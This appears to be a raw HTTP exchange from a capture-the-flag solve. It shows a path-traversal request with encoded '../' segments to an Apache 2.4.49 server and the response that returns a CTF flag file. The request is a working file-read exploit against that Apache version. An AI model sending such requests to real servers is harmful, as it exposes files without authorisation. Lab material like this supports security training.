 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/flag.txt HTTP/1.1
Host: 164.90.201.196:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 11 Oct 2021 02:41:15 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Wed, 06 Oct 2021 15:03:15 GMT
ETag: "28-5cdb0720dd2c0"
Accept-Ranges: bytes
Content-Length: 40
Connection: close
Content-Type: text/plain
spbctf{th3_lat3st_d03s_n0t_m3an_s3cur3}